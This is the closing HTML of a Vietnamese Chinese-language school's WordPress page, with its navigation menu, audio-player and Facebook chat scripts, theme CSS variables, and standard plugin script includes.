	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-truc-tuyen/">Khóa Học Tiếng Trung Online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-ca-nhan-hoa-qua-video/">Khóa học tiếng trung cá nhân hóa qua video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-935"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/lich-khai-giang/">Lịch khai giảng</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1037"><a href="https://hoctiengtrungquocmoingay.edu.vn/#">Test online</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-981"><a href="https://docs.google.com/forms/d/1UscaxxekJBFEa6viHHmwXmPplhSEpffAWo7iB0odafU/edit?usp=sharing">Test HSK3</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-982"><a href="https://docs.google.com/forms/d/1xSvo87IIyJBP78W0FGEJh3HWw_igV4GvjpV_sq3N8sA/edit?usp=sharing">Test HSK4</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-983"><a href="https://docs.google.com/forms/d/18n5Ew6_KkaIdNvAmG47E4VluEsMJZYpk8UJKUDV6pH4/edit?usp=sharing">Test HSK5</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-929"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/">Cảm nhận khách hàng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-930"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/khach-hang-ca-nhan/">Khách hàng cá nhân</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-931"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/khach-hang-doanh-nghiep/">Khách hàng doanh nghiệp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-945"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/">Tin tức</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1031"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/tin-tuc/">Tin tức</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1032"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/su-kien/">Sự kiện</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tuyen-dung/">Tuyển dụng</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/web-khoi-nghiep\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.15 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    
			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="184704088244752"></div>

			<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #dd3333;--wp--preset--color--secondary: #ffa202;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.74" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #dd1616;color:#dd1616\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #dd1616;color:#dd1616\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.74-1746543180" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.12" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.12"},"ajaxurl":"https:\/\/hoctiengtrungquocmoingay.edu.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/hoctiengtrungquocmoingay.edu.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-includes/js/comment-reply.min.js?ver=9e5b452cad4facf472532ccf9bb05c06" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1745290143" id="akismet-frontend-js"></script>

</body>
</html>
